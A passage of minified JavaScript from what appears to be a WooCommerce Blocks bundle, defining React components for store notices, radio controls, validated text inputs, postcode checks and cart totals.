t=+e.value*10**o.minorUnit;r(t)}:()=>{};return(0,e.createElement)(xe,{className:u,displayType:a,...p,value:c,onValueChange:m})},ke=({label:t,screenReaderLabel:n,wrapperElement:o,wrapperProps:r={}})=>{let i;const s=null!=t,l=null!=n;return!s&&l?(i=o||"span",r={...r,className:Q()(r.className,"screen-reader-text")},(0,e.createElement)(i,{...r},n)):(i=o||a.Fragment,s&&l&&t!==n?(0,e.createElement)(i,{...r},(0,e.createElement)("span",{"aria-hidden":"true"},t),(0,e.createElement)("span",{className:"screen-reader-text"},n)):(0,e.createElement)(i,{...r},t))},_e=(0,e.createElement)(m.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,e.createElement)(m.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})),Re=(0,e.createElement)(m.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,e.createElement)(m.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"}));n(847);const Me=({children:t,className:n,initialOpen:o=!1,hasBorder:r=!1,title:i,titleTag:s="div"})=>{const[l,c]=(0,a.useState)(o);return(0,e.createElement)("div",{className:Q()(n,"wc-block-components-panel",{"has-border":r})},(0,e.createElement)(s,null,(0,e.createElement)("button",{"aria-expanded":l,className:"wc-block-components-panel__button",onClick:()=>c(!l)},(0,e.createElement)(se,{"aria-hidden":"true",className:"wc-block-components-panel__button-icon",icon:l?_e:Re}),i)),l&&(0,e.createElement)("div",{className:"wc-block-components-panel__content"},t))},Le=({label:t,secondaryLabel:n,description:o,secondaryDescription:r,id:a})=>(0,e.createElement)("div",{className:"wc-block-components-radio-control__option-layout"},(0,e.createElement)("div",{className:"wc-block-components-radio-control__label-group"},t&&(0,e.createElement)("span",{id:a&&`${a}__label`,className:"wc-block-components-radio-control__label"},t),n&&(0,e.createElement)("span",{id:a&&`${a}__secondary-label`,className:"wc-block-components-radio-control__secondary-label"},n)),(o||r)&&(0,e.createElement)("div",{className:"wc-block-components-radio-control__description-group"},o&&(0,e.createElement)("span",{id:a&&`${a}__description`,className:"wc-block-components-radio-control__description"},o),r&&(0,e.createElement)("span",{id:a&&`${a}__secondary-description`,className:"wc-block-components-radio-control__secondary-description"},r))),Oe=({checked:t,name:n,onChange:o,option:r,disabled:a=!1})=>{const{value:i,label:s,description:l,secondaryLabel:c,secondaryDescription:u}=r;return(0,e.createElement)("label",{className:Q()("wc-block-components-radio-control__option",{"wc-block-components-radio-control__option-checked":t}),htmlFor:`${n}-${i}`},(0,e.createElement)("input",{id:`${n}-${i}`,className:"wc-block-components-radio-control__input",type:"radio",name:n,value:i,onChange:e=>o(e.target.value),checked:t,"aria-describedby":Q()({[`${n}-${i}__label`]:s,[`${n}-${i}__secondary-label`]:c,[`${n}-${i}__description`]:l,[`${n}-${i}__secondary-description`]:u}),disabled:a}),(0,e.createElement)(Le,{id:`${n}-${i}`,label:s,secondaryLabel:c,description:l,secondaryDescription:u}))};n(803);const De=({className:t="",id:n,selected:o="",onChange:r,options:a=[],disabled:i=!1})=>{const s=(0,d.useInstanceId)(De),l=n||s;return a.length?(0,e.createElement)("div",{className:Q()("wc-block-components-radio-control",t)},a.map((t=>(0,e.createElement)(Oe,{key:`${l}-${t.value}`,name:`radio-control-${l}`,checked:t.value===o,option:t,onChange:e=>{r(e),"function"==typeof t.onChange&&t.onChange(e)},disabled:i})))):null},$e=De,Ie=(0,d.withInstanceId)((({className:t,instanceId:n,id:o,selected:r,onChange:a,options:i=[]})=>{const s=o||n;return i.length?(0,e.createElement)("div",{className:Q()("wc-block-components-radio-control",t)},i.map((t=>{const n="object"==typeof t&&"content"in t,o=t.value===r;return(0,e.createElement)("div",{className:"wc-block-components-radio-control-accordion-option",key:t.value},(0,e.createElement)(Oe,{name:`radio-control-${s}`,checked:o,option:t,onChange:e=>{a(e),"function"==typeof t.onChange&&t.onChange(e)}}),n&&o&&(0,e.createElement)("div",{className:Q()("wc-block-components-radio-control-accordion-content",{"wc-block-components-radio-control-accordion-content-hide":!o})},t.content))}))):null}));n(43);const Pe=(0,d.withInstanceId)((({className:t,instanceId:n,label:o="",onChange:r,options:a,screenReaderLabel:i,value:s="",readOnly:l=!1})=>{const c=`wc-block-components-sort-select__select-${n}`;return(0,e.createElement)("div",{className:Q()("wc-block-sort-select","wc-block-components-sort-select",t)},(0,e.createElement)(ke,{label:o,screenReaderLabel:i,wrapperElement:"label",wrapperProps:{className:"wc-block-sort-select__label wc-block-components-sort-select__label",htmlFor:c}}),(0,e.createElement)("select",{disabled:!!l,id:c,className:"wc-block-sort-select__select wc-block-components-sort-select__select",onChange:r,value:s},a&&a.map((t=>(0,e.createElement)("option",{key:t.key,value:t.key},t.label)))))})),Fe=(0,e.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,e.createElement)(m.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"}));n(946);const Be=(0,e.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,e.createElement)(m.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"})),He=(0,e.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,e.createElement)(m.Path,{d:"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z"})),Ve=(0,e.createElement)(m.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,e.createElement)(m.Path,{fillRule:"evenodd",d:"M6.863 13.644L5 13.25h-.5a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5H5L18 6.5h2V16h-2l-3.854-.815.026.008a3.75 3.75 0 01-7.31-1.549zm1.477.313a2.251 2.251 0 004.356.921l-4.356-.921zm-2.84-3.28L18.157 8h.343v6.5h-.343L5.5 11.823v-1.146z",clipRule:"evenodd"})),Ue=e=>{switch(e){case"success":case"warning":case"info":case"default":return"polite";default:return"assertive"}},Ge=e=>{switch(e){case"success":return Be;case"warning":case"info":case"error":return He;default:return Ve}},Ze=window.wp.a11y,Ke=({className:t,status:n="default",children:o,spokenMessage:r=o,onRemove:i=(()=>{}),isDismissible:s=!0,politeness:l=Ue(n),summary:c})=>(((e,t)=>{const n="string"==typeof e?e:(0,a.renderToString)(e);(0,a.useEffect)((()=>{n&&(0,Ze.speak)(n,t)}),[n,t])})(r,l),(0,e.createElement)("div",{className:Q()(t,"wc-block-components-notice-banner","is-"+n,{"is-dismissible":s})},(0,e.createElement)(se,{icon:Ge(n)}),(0,e.createElement)("div",{className:"wc-block-components-notice-banner__content"},c&&(0,e.createElement)("p",{className:"wc-block-components-notice-banner__summary"},c),o),!!s&&(0,e.createElement)(te,{className:"wc-block-components-notice-banner__dismiss",icon:Fe,label:(0,h.__)("Dismiss this notice","woocommerce"),onClick:e=>{"function"==typeof(null==e?void 0:e.preventDefault)&&e.preventDefault&&e.preventDefault(),i()},showTooltip:!1}))),je=({className:t,children:n,status:o,...r})=>(0,e.createElement)(Ke,{className:Q()("wc-block-store-notice",t),status:o,...r},n),We=window.wp.data,ze=window.wc.wcBlocksData;let Ye=function(e){return e.CART="wc/cart",e.CHECKOUT="wc/checkout",e.PAYMENTS="wc/checkout/payments",e.EXPRESS_PAYMENTS="wc/checkout/express-payments",e.CONTACT_INFORMATION="wc/checkout/contact-information",e.SHIPPING_ADDRESS="wc/checkout/shipping-address",e.BILLING_ADDRESS="wc/checkout/billing-address",e.SHIPPING_METHODS="wc/checkout/shipping-methods",e.CHECKOUT_ACTIONS="wc/checkout/checkout-actions",e}({});(0,h.__)("Something went wrong. Please contact us to get assistance.","woocommerce"),n(942);var Je=n(561),Xe=n.n(Je);const qe=["a","b","em","i","strong","p","br"],Qe=["target","href","rel","name","download"],et=(e,t)=>{const n=(null==t?void 0:t.tags)||qe,o=(null==t?void 0:t.attr)||Qe;return Xe().sanitize(e,{ALLOWED_TAGS:n,ALLOWED_ATTR:o})};function tt(e,t){const n=(0,a.useRef)();return(0,a.useEffect)((()=>{n.current===e||t&&!t(e,n.current)||(n.current=e)}),[e,t]),n.current}const nt=window.wp.htmlEntities,ot=({className:t,notices:n})=>{const o=(0,a.useRef)(null),{removeNotice:r}=(0,We.useDispatch)("core/notices"),i=n.map((e=>e.id)),s=tt(i);(0,a.useEffect)((()=>{const e=o.current;if(!e)return;const t=e.ownerDocument.activeElement;t&&-1!==["input","select","button","textarea"].indexOf(t.tagName.toLowerCase())&&"radio"!==t.getAttribute("type")||i.filter((e=>!s||!s.includes(e))).length&&null!=e&&e.scrollIntoView&&e.scrollIntoView({behavior:"smooth"})}),[i,s,o]);const l=n.filter((({isDismissible:e})=>!!e)),c=n.filter((({isDismissible:e})=>!e)),u={error:l.filter((({status:e})=>"error"===e)),success:l.filter((({status:e})=>"success"===e)),warning:l.filter((({status:e})=>"warning"===e)),info:l.filter((({status:e})=>"info"===e)),default:l.filter((({status:e})=>"default"===e))};return(0,e.createElement)("div",{ref:o,className:Q()(t,"wc-block-components-notices")},c.map((t=>(0,e.createElement)(je,{key:t.id+"-"+t.context,...t},(0,e.createElement)(a.RawHTML,null,et((0,nt.decodeEntities)(t.content)))))),Object.entries(u).map((([t,n])=>{if(!n.length)return null;const o=n.filter(((e,t,n)=>n.findIndex((t=>t.content===e.content))===t)).map((e=>({...e,content:et((0,nt.decodeEntities)(e.content))}))),i={key:`store-notice-${t}`,status:t,onRemove:()=>{n.forEach((e=>{r(e.id,e.context)}))}};return 1===o.length?(0,e.createElement)(je,{...i},(0,e.createElement)(a.RawHTML,null,n[0].content)):(0,e.createElement)(je,{...i,summary:"error"===t?(0,h.__)("Please fix the following errors before continuing","woocommerce"):""},(0,e.createElement)("ul",null,o.map((t=>(0,e.createElement)("li",{key:t.id+"-"+t.context},(0,e.createElement)(a.RawHTML,null,t.content))))))})))};function rt(e,t){if(null==e)return{};var n,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||(r[n]=e[n]);return r}function at(e,t){return at=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},at(e,t)}function it(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,at(e,t)}const st=t().createContext(null);function lt(t,n){var o=Object.create(null);return t&&e.Children.map(t,(function(e){return e})).forEach((function(t){o[t.key]=function(t){return n&&(0,e.isValidElement)(t)?n(t):t}(t)})),o}function ct(e,t,n){return null!=n[t]?n[t]:e.props[t]}function ut(t,n,o){var r=lt(t.children),a=function(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var o,r=Object.create(null),a=[];for(var i in e)i in t?a.length&&(r[i]=a,a=[]):a.push(i);var s={};for(var l in t){if(r[l])for(o=0;o<r[l].length;o++){var c=r[l][o];s[r[l][o]]=n(c)}s[l]=n(l)}for(o=0;o<a.length;o++)s[a[o]]=n(a[o]);return s}(n,r);return Object.keys(a).forEach((function(i){var s=a[i];if((0,e.isValidElement)(s)){var l=i in n,c=i in r,u=n[i],d=(0,e.isValidElement)(u)&&!u.props.in;!c||l&&!d?c||!l||d?c&&l&&(0,e.isValidElement)(u)&&(a[i]=(0,e.cloneElement)(s,{onExited:o.bind(null,s),in:u.props.in,exit:ct(s,"exit",t),enter:ct(s,"enter",t)})):a[i]=(0,e.cloneElement)(s,{in:!1}):a[i]=(0,e.cloneElement)(s,{onExited:o.bind(null,s),in:!0,exit:ct(s,"exit",t),enter:ct(s,"enter",t)})}})),a}var dt=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},pt=function(n){function o(e,t){var o,r=(o=n.call(this,e,t)||this).handleExited.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(o));return o.state={contextValue:{isMounting:!0},handleExited:r,firstRender:!0},o}it(o,n);var a=o.prototype;return a.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},a.componentWillUnmount=function(){this.mounted=!1},o.getDerivedStateFromProps=function(t,n){var o,r,a=n.children,i=n.handleExited;return{children:n.firstRender?(o=t,r=i,lt(o.children,(function(t){return(0,e.cloneElement)(t,{onExited:r.bind(null,t),in:!0,appear:ct(t,"appear",o),enter:ct(t,"enter",o),exit:ct(t,"exit",o)})}))):ut(t,a,i),firstRender:!1}},a.handleExited=function(e,t){var n=lt(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=r({},t.children);return delete n[e.key],{children:n}})))},a.render=function(){var e=this.props,n=e.component,o=e.childFactory,r=rt(e,["component","childFactory"]),a=this.state.contextValue,i=dt(this.state.children).map(o);return delete r.appear,delete r.enter,delete r.exit,null===n?t().createElement(st.Provider,{value:a},i):t().createElement(st.Provider,{value:a},t().createElement(n,r,i))},o}(t().Component);pt.propTypes={},pt.defaultProps={component:"div",childFactory:function(e){return e}};const mt=pt;function ft(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}const ht=window.ReactDOM;var gt=n.n(ht);var vt=function(e){return e.scrollTop},yt="unmounted",Ct="exited",Et="entering",bt="entered",wt="exiting",Nt=function(e){function n(t,n){var o;o=e.call(this,t,n)||this;var r,a=n&&!n.isMounting?t.enter:t.appear;return o.appearStatus=null,t.in?a?(r=Ct,o.appearStatus=Et):r=bt:r=t.unmountOnExit||t.mountOnEnter?yt:Ct,o.state={status:r},o.nextCallback=null,o}it(n,e),n.getDerivedStateFromProps=function(e,t){return e.in&&t.status===yt?{status:Ct}:null};var o=n.prototype;return o.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},o.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==Et&&n!==bt&&(t=Et):n!==Et&&n!==bt||(t=wt)}this.updateStatus(!1,t)},o.componentWillUnmount=function(){this.cancelNextCallback()},o.getTimeouts=function(){var e,t,n,o=this.props.timeout;return e=t=n=o,null!=o&&"number"!=typeof o&&(e=o.exit,t=o.enter,n=void 0!==o.appear?o.appear:t),{exit:e,enter:t,appear:n}},o.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),t===Et){if(this.props.unmountOnExit||this.props.mountOnEnter){var n=this.props.nodeRef?this.props.nodeRef.current:gt().findDOMNode(this);n&&vt(n)}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&this.state.status===Ct&&this.setState({status:yt})},o.performEnter=function(e){var t=this,n=this.props.enter,o=this.context?this.context.isMounting:e,r=this.props.nodeRef?[o]:[gt().findDOMNode(this),o],a=r[0],i=r[1],s=this.getTimeouts(),l=o?s.appear:s.enter;e||n?(this.props.onEnter(a,i),this.safeSetState({status:Et},(function(){t.props.onEntering(a,i),t.onTransitionEnd(l,(function(){t.safeSetState({status:bt},(function(){t.props.onEntered(a,i)}))}))}))):this.safeSetState({status:bt},(function(){t.props.onEntered(a)}))},o.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),o=this.props.nodeRef?void 0:gt().findDOMNode(this);t?(this.props.onExit(o),this.safeSetState({status:wt},(function(){e.props.onExiting(o),e.onTransitionEnd(n.exit,(function(){e.safeSetState({status:Ct},(function(){e.props.onExited(o)}))}))}))):this.safeSetState({status:Ct},(function(){e.props.onExited(o)}))},o.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},o.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},o.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(o){n&&(n=!1,t.nextCallback=null,e(o))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},o.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:gt().findDOMNode(this),o=null==e&&!this.props.addEndListener;if(n&&!o){if(this.props.addEndListener){var r=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],a=r[0],i=r[1];this.props.addEndListener(a,i)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},o.render=function(){var e=this.state.status;if(e===yt)return null;var n=this.props,o=n.children,r=(n.in,n.mountOnEnter,n.unmountOnExit,n.appear,n.enter,n.exit,n.timeout,n.addEndListener,n.onEnter,n.onEntering,n.onEntered,n.onExit,n.onExiting,n.onExited,n.nodeRef,rt(n,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return t().createElement(st.Provider,{value:null},"function"==typeof o?o(e,r):t().cloneElement(t().Children.only(o),r))},n}(t().Component);function St(){}Nt.contextType=st,Nt.propTypes={},Nt.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:St,onEntering:St,onEntered:St,onExit:St,onExiting:St,onExited:St},Nt.UNMOUNTED=yt,Nt.EXITED=Ct,Nt.ENTERING=Et,Nt.ENTERED=bt,Nt.EXITING=wt;const xt=Nt;var At=function(e,t){return e&&t&&t.split(" ").forEach((function(t){return o=t,void((n=e).classList?n.classList.remove(o):"string"==typeof n.className?n.className=ft(n.className,o):n.setAttribute("class",ft(n.className&&n.className.baseVal||"",o)));var n,o}))},Tt=function(e){function n(){for(var t,n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];return(t=e.call.apply(e,[this].concat(o))||this).appliedClasses={appear:{},enter:{},exit:{}},t.onEnter=function(e,n){var o=t.resolveArguments(e,n),r=o[0],a=o[1];t.removeClasses(r,"exit"),t.addClass(r,a?"appear":"enter","base"),t.props.onEnter&&t.props.onEnter(e,n)},t.onEntering=function(e,n){var o=t.resolveArguments(e,n),r=o[0],a=o[1]?"appear":"enter";t.addClass(r,a,"active"),t.props.onEntering&&t.props.onEntering(e,n)},t.onEntered=function(e,n){var o=t.resolveArguments(e,n),r=o[0],a=o[1]?"appear":"enter";t.removeClasses(r,a),t.addClass(r,a,"done"),t.props.onEntered&&t.props.onEntered(e,n)},t.onExit=function(e){var n=t.resolveArguments(e)[0];t.removeClasses(n,"appear"),t.removeClasses(n,"enter"),t.addClass(n,"exit","base"),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var n=t.resolveArguments(e)[0];t.addClass(n,"exit","active"),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var n=t.resolveArguments(e)[0];t.removeClasses(n,"exit"),t.addClass(n,"exit","done"),t.props.onExited&&t.props.onExited(e)},t.resolveArguments=function(e,n){return t.props.nodeRef?[t.props.nodeRef.current,e]:[e,n]},t.getClassNames=function(e){var n=t.props.classNames,o="string"==typeof n,r=o?(o&&n?n+"-":"")+e:n[e];return{baseClassName:r,activeClassName:o?r+"-active":n[e+"Active"],doneClassName:o?r+"-done":n[e+"Done"]}},t}it(n,e);var o=n.prototype;return o.addClass=function(e,t,n){var o=this.getClassNames(t)[n+"ClassName"],r=this.getClassNames("enter").doneClassName;"appear"===t&&"done"===n&&r&&(o+=" "+r),"active"===n&&e&&vt(e),o&&(this.appliedClasses[t][n]=o,function(e,t){e&&t&&t.split(" ").forEach((function(t){return o=t,void((n=e).classList?n.classList.add(o):function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}(n,o)||("string"==typeof n.className?n.className=n.className+" "+o:n.setAttribute("class",(n.className&&n.className.baseVal||"")+" "+o)));var n,o}))}(e,o))},o.removeClasses=function(e,t){var n=this.appliedClasses[t],o=n.base,r=n.active,a=n.done;this.appliedClasses[t]={},o&&At(e,o),r&&At(e,r),a&&At(e,a)},o.render=function(){var e=this.props,n=(e.classNames,rt(e,["classNames"]));return t().createElement(xt,r({},n,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},n}(t().Component);Tt.defaultProps={classNames:""},Tt.propTypes={};const kt=Tt;n(194);const _t=({onRemove:t=(()=>{}),children:n,listRef:o,className:r,...i})=>((0,a.useEffect)((()=>{const e=setTimeout((()=>{t()}),1e4);return()=>clearTimeout(e)}),[t]),(0,e.createElement)(Ke,{className:Q()(r,"wc-block-components-notice-snackbar"),...i,onRemove:()=>{o&&o.current&&o.current.focus(),t()}},n)),Rt=({notices:t,className:n,onRemove:o=(()=>{})})=>{const r=(0,a.useRef)(null),i=(0,d.useReducedMotion)(),s=e=>()=>o((null==e?void 0:e.id)||"");return(0,e.createElement)("div",{className:Q()(n,"wc-block-components-notice-snackbar-list"),tabIndex:-1,ref:r},i?t.map((t=>{const{content:n,...o}=t;return(0,e.createElement)(_t,{...o,onRemove:s(t),listRef:r,key:t.id},t.content)})):(0,e.createElement)(mt,null,t.map((t=>{const{content:n,...o}=t;return(0,e.createElement)(kt,{key:"snackbar-"+t.id,timeout:500,classNames:"notice-transition"},(0,e.createElement)(_t,{...o,onRemove:s(t),listRef:r},n))}))))},Mt=({className:t,notices:n})=>{const{removeNotice:o}=(0,We.useDispatch)("core/notices");return(0,e.createElement)(Rt,{className:Q()(t,"wc-block-components-notices__snackbar"),notices:n,onRemove:e=>{n.forEach((t=>{t.explicitDismiss&&t.id===e?o(t.id,t.context):t.explicitDismiss||o(t.id,t.context)}))}})},Lt=(e,t)=>e.map((e=>({...e,context:t}))),Ot=({className:t="",context:n="",additionalNotices:o=[]})=>{const{registerContainer:r,unregisterContainer:i}=(0,We.useDispatch)(ze.STORE_NOTICES_STORE_KEY),{suppressNotices:s,registeredContainers:l}=(0,We.useSelect)((e=>({suppressNotices:e(ze.PAYMENT_STORE_KEY).isExpressPaymentMethodActive(),registeredContainers:e(ze.STORE_NOTICES_STORE_KEY).getRegisteredContainers()}))),c=(0,a.useMemo)((()=>Array.isArray(n)?n:[n]),[n]),u=Object.values(Ye).filter((e=>c.some((t=>e.includes(t+"/")))&&!l.includes(e))),d=(0,We.useSelect)((e=>{const{getNotices:t}=e("core/notices");return[...u.flatMap((e=>Lt(t(e),e))),...c.flatMap((e=>Lt(t(e).concat(o),e)))].filter(Boolean)}));return(0,a.useEffect)((()=>(c.map((e=>r(e))),()=>{c.map((e=>i(e)))})),[c,r,i]),s?null:(0,e.createElement)(e.Fragment,null,(0,e.createElement)(ot,{className:t,notices:d.filter((e=>"default"===e.type))}),(0,e.createElement)(Mt,{className:t,notices:d.filter((e=>"snackbar"===e.type))}))};n(203);const Dt=({className:t="",disabled:n=!1,onTextChange:o,placeholder:r,value:a=""})=>(0,e.createElement)("textarea",{className:Q()("wc-block-components-textarea",t),disabled:n,onChange:e=>{o(e.target.value)},placeholder:r,rows:2,value:a});n(693);const $t=(0,a.forwardRef)((({className:t,id:n,type:o="text",ariaLabel:r,ariaDescribedBy:i,label:s,screenReaderLabel:l,disabled:c,help:u,autoCapitalize:d="off",autoComplete:p="off",value:m="",onChange:f,required:h=!1,onBlur:g=(()=>{}),feedback:v,...y},C)=>{const[E,b]=(0,a.useState)(!1);return(0,e.createElement)("div",{className:Q()("wc-block-components-text-input",t,{"is-active":E||m})},(0,e.createElement)("input",{type:o,id:n,value:(0,nt.decodeEntities)(m),ref:C,autoCapitalize:d,autoComplete:p,onChange:e=>{f(e.target.value)},onFocus:()=>b(!0),onBlur:e=>{g(e.target.value),b(!1)},"aria-label":r||s,disabled:c,"aria-describedby":u&&!i?n+"__help":i,required:h,...y}),(0,e.createElement)(ke,{label:s,screenReaderLabel:l||s,wrapperElement:"label",wrapperProps:{htmlFor:n},htmlFor:n}),!!u&&(0,e.createElement)("p",{id:n+"__help",className:"wc-block-components-text-input__help"},u),v)}));n(785);const It=({errorMessage:t="",propertyName:n="",elementId:o=""})=>{const{validationError:r,validationErrorId:a}=(0,We.useSelect)((e=>{const t=e(ze.VALIDATION_STORE_KEY);return{validationError:t.getValidationError(n),validationErrorId:t.getValidationErrorId(o)}}));if(!t||"string"!=typeof t){if(null==r||!r.message||null!=r&&r.hidden)return null;t=r.message}return(0,e.createElement)("div",{className:"wc-block-components-validation-error",role:"alert"},(0,e.createElement)("p",{id:a},t))},Pt=It,Ft=(e,t)=>{const{valid:n,customError:o,valueMissing:r,badInput:a,typeMismatch:i}=t.validity;if(n||o)return t.validationMessage;const s=(0,h.sprintf)(/* translators: %s field label */ /* translators: %s field label */
(0,h.__)("Please enter a valid %s","woocommerce"),e.toLowerCase());return r||a||i?s:t.validationMessage||s};var Bt=n(100);const Ht=new Map([["BA",/^([7-8]{1})([0-9]{4})$/],["GB",/^([A-Z]){1}([0-9]{1,2}|[A-Z][0-9][A-Z]|[A-Z][0-9]{2}|[A-Z][0-9]|[0-9][A-Z]){1}([ ])?([0-9][A-Z]{2}){1}|BFPO(?:\s)?([0-9]{1,4})$|BFPO(c\/o[0-9]{1,3})$/i],["IN",/^[1-9]{1}[0-9]{2}\s{0,1}[0-9]{3}$/],["JP",/^([0-9]{3})([-]?)([0-9]{4})$/],["KH",/^[0-9]{6}$/],["LI",/^(94[8-9][0-9])$/],["NI",/^[1-9]{1}[0-9]{4}$/],["NL",/^([1-9][0-9]{3})(\s?)(?!SA|SD|SS)[A-Z]{2}$/i],["SI",/^([1-9][0-9]{3})$/]]),Vt=(new Map([...Bt.O,...Ht]),(0,a.forwardRef)((({className:t,id:n,type:o="text",ariaDescribedBy:r,errorId:i,focusOnMount:s=!1,onChange:l,showError:c=!0,errorMessage:u="",value:p="",customValidation:m=(()=>!0),customFormatter:f=(e=>e),label:h,validateOnMount:g=!0,instanceId:v="",...y},C)=>{const[E,b]=(0,a.useState)(!0),w=tt(p),N=(0,a.useRef)(null),S=(0,d.useInstanceId)(Vt,"",v),x=void 0!==n?n:"textinput-"+S,A=void 0!==i?i:x,{setValidationErrors:T,hideValidationError:k,clearValidationError:_}=(0,We.useDispatch)(ze.VALIDATION_STORE_KEY),R=(0,a.useRef)(m);(0,a.useEffect)((()=>{R.current=m}),[m]);const{validationError:M,validationErrorId:L}=(0,We.useSelect)((e=>{const t=e(ze.VALIDATION_STORE_KEY);return{validationError:t.getValidationError(A),validationErrorId:t.getValidationErrorId(A)}})),O=(0,a.useCallback)(((e=!0)=>{const t=N.current||null;null!==t&&(t.value=t.value.trim(),t.setCustomValidity(""),t.checkValidity()&&R.current(t)?_(A):T({[A]:{message:h?Ft(h,t):t.validationMessage,hidden:e}}))}),[_,A,T,h]);var D;(0,a.useImperativeHandle)(C,(function(){return{revalidate(){O(!p)}}}),[O,p]),(0,a.useEffect)((()=>{var e,t;if(p!==w&&(p||w)&&N&&null!==N.current&&(null===(e=N.current)||void 0===e||null===(t=e.ownerDocument)||void 0===t?void 0:t.activeElement)!==N.current){const e=f(N.current.value);e!==p?l(e):O(!0)}}),[O,f,p,w,l]),(0,a.useEffect)((()=>{var e;E&&(b(!1),s&&(null===(e=N.current)||void 0===e||e.focus()),!g&&s||O(!0))}),[g,s,E,b,O]),(0,a.useEffect)((()=>()=>{_(A)}),[_,A]),""!==u&&(!(e=>null===e)(D=M)&&D instanceof Object&&D.constructor===Object)&&(M.message=u);const $=(null==M?void 0:M.message)&&!(null!=M&&M.hidden),I=c&&$&&L?L:r;return(0,e.createElement)($t,{className:Q()(t,{"has-error":$}),"aria-invalid":!0===$,id:x,type:o,feedback:c?(0,e.createElement)(It,{errorMessage:u,propertyName:A}):null,ref:N,onChange:e=>{k(A),O(!0);const t=f(e);t!==p&&l(t)},onBlur:()=>O(!1),ariaDescribedBy:I,value:p,title:"",label:h,...y})}))),Ut=Vt;n(658);const Gt=({value:t,currency:n})=>(0,a.isValidElement)(t)?(0,e.createElement)("div",{className:"wc-block-components-totals-item__value"},t):Number.isFinite(t)?(0,e.createElement)(Te,{className:"wc-block-components-totals-item__value",currency:n||{},value:t}):null,Zt=({className:t,currency:n,label:o,value:r,description:a})=>(0,e.createElement)("div",{className:Q()("wc-block-components-totals-item",t)},(0,e.createElement)("span",{className:"wc-block-components-totals-item__label"},o),(0,e.createElement)(Gt,{value:r,currency:n}),(0,e.createElement)("div",{className:"wc-block-components-totals-item__description"},a)),Kt=window.wc.wcSettings,jt=({currency:t,values:n,className:o})=>{const{total_items:r,total_items_tax:a}=n,i=parseInt(r,10),s=parseInt(a,10);return(0,e.createElement)(Zt,{className:o,currency:t,label:(0,h.__)("Subtotal","woocommerce"),value:(0,Kt.getSetting)("displayCartPricesIncludingTax",!1)?i+s:i})},Wt=({currency:t,values:n,className:o,showRateAfterTaxName:r})=>{const{total_tax:a,tax_lines:i}=n;if(!(0,Kt.getSetting)("taxesEnabled",!0)&&parseInt(a,10)<=0)return null;const s=(0,Kt.getSetting)("displayItemizedTaxes",!1),l=s&&i.length>0?(0,e.createElement)(e.Fragment,null,i.map((({name:n,rate:a,price:i},s)=>{const l=`${n}${r?` ${a}`:""}`;return(0,e.createElement)(Zt,{key:`tax-line-${s}`,className:Q()("wc-block-components-totals-taxes",o),currency:t,label:l,value:parseInt(i,10)})}))," "):null;return 